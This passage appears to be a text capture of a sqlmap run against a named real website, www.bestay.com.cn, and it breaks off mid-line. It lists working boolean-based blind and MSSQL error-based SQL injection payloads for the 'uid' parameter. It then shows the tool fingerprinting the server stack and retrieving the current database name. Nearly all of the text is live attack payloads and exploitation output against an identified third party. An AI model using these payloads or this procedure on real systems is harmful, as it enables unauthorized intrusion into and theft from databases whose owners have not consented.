 管理员: sqlmap.py - 快捷方式
Place: GET
Parameter: uid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=8106' AND 7127=7127 AND 'saRk'='saRk&rid=0002&RmNum=1&bt=2014-0
3-02&et=2014-03-03
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: uid=8106' AND 7040=CONVERT(INT,(CHAR(58)+CHAR(107)+CHAR(106)+CHAR(1
09)+CHAR(58)+(SELECT (CASE WHEN (7040=7040) THEN CHAR(49) ELSE CHAR(48) END))+CH
AR(58)+CHAR(121)+CHAR(110)+CHAR(114)+CHAR(58))) AND 'GQgM'='GQgM&rid=0002&RmNum=
1&bt=2014-03-02&et=2014-03-03
---
[20:21:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:21:56] [INFO] fetching current database
[20:21:56] [INFO] read from file 'D:\Python27\sqlmap\output\www.bestay.com.cn\se
ssion': JJWEB
current database:    'JJWEB'
[20:21:56] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou